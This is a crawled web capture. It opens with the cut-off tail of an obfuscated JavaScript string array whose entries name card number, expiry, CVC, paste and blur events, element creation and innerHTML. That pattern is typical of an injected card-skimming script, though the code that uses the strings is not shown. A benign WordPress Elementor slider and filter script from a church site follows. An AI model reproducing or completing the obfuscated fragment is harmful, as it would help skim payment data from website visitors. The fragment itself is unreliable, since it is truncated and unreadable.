ymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDAgJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','221130bBParJ','896814OnPiYQ','490mCIEec','59596PKBdgu','3701712nzZTWS','5799073GRkFyM','562293hBzFaf','split','6rnEeOw'];a0_0x7232=function(){return _0x1fd564;};return a0_0x7232();};

--- FILE ---
content_type: application/javascript
request_url: https://thecarpenterschurch.org/wp-content/plugins/ele-blog/assets/js/elementor-script.js?ver=1.0.0
body_size: 681
content:
(function ($) {
    "use strict";

    /* -----------------------------------------------------
          Variables
      ----------------------------------------------------- */
     var leftArrow = '<i class="fa fa-angle-left"></i>';
     var rightArrow = '<i class="fa fa-angle-right"></i>';

      /*------------------------------------
          lasest post slidr
        ------------------------------------*/
    var LatestPostSlider = function ($scope, $) {

        $('.eblog-slider-1').owlCarousel({
            loop: true,
            margin: 20,
            nav: false,
            dots: false,
            smartSpeed:1500,
            navText: [ leftArrow, rightArrow],
            responsive: {
                0: {
                    items: 1
                },
                576: {
                    items: 2
                },
                992: {
                    items: 3
                },
            }
        });

    } 
      
    /*------------------------------------
         isotop 
    ------------------------------------*/
    var PostFilter = function ($scope, $) {

         $( function() {
          var $grid = $('.grid').isotope({
            itemSelector: 'article'
          });

          // filter buttons
          $('.filters-button-group').on( 'click', 'button', function() {
            var filterValue = $( this ).attr('data-filter');
            $grid.isotope({ filter: filterValue });
          });


          if (jQuery('.grid').css('height') == '0px') { // width not set
               $('.grid.editmode' ).height( 'auto' );
            }
          
          $('.button-group').each( function( i, buttonGroup ) {
            var $buttonGroup = $( buttonGroup );
            $buttonGroup.on( 'click', 'button', function() {
              $buttonGroup.find('.is-checked').removeClass('is-checked');
              $( this ).addClass('is-checked');
            });
          });
        });

    }  


    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/style_three.default', LatestPostSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/style_seven.default', PostFilter);
    });


})(jQuery);
